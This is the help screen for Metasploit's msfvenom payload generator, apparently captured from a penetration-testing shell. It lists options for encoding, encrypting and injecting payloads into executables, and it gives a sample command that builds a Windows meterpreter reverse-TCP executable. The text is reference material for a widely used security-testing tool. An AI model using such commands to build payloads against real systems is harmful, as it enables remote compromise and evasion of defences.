 └─# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus p
ayload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message